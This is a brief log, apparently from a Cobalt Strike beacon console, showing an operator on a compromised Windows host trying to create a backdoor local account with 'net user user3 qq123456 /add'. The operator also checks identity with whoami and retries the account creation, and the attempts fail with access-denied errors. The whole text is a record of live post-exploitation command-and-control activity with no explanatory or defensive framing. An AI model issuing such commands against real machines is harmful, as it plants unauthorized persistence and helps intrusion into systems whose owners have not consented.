 07/19 17:17:02 beacon> shell net user user3 qq123456 /add
07/19 17:17:02 [*] Tasked beacon to run: net user user3 qq123456 /add
07/19 17:17:02 [+] host called home, sent: 59 bytes
07/19 17:17:42 [+] received output:
拒绝访问。
07/19 17:19:06 beacon> shell whoami
07/19 17:19:06 [*] Tasked beacon to run: whoami
07/19 17:19:13 [+] host called home, sent: 37 bytes
07/19 17:19:13 [+] received output:
win-me13083egre\hasee
07/19 17:20:42 beacon> run net user user3 qq123456 /add
07/19 17:20:42 [*] Tasked beacon to run: net user user3 qq123456 /add
07/19 17:20:43 [+] host called home, sent: 46 bytes
07/19 17:21:15 [-] could not spawn net user user3 qq123456 /add: 5